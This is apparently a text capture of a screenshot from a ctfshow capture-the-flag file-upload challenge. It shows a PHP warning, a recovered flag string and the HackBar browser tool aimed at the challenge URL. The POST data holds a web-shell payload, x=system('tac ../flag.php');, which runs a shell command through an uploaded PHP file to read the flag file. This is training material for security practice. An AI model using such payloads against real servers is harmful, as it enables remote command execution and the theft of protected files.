 Warning: Use of undefined constant x - assumed 'x' (this will throw an Error in a future version of
PHP) in /var/www/html/upload/2.php on line 1
$flag="ctfshow{b68f7c6e-3a37-4ad7-aa47-3988353304bb}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://23b6810b-7b56-44a0-bbaa-0e27b8a52665.challenge.ctf.show/upload/2.php
Post data Referer User Agent Cookies Add Header Clear All
x=system('tac ../flag.php');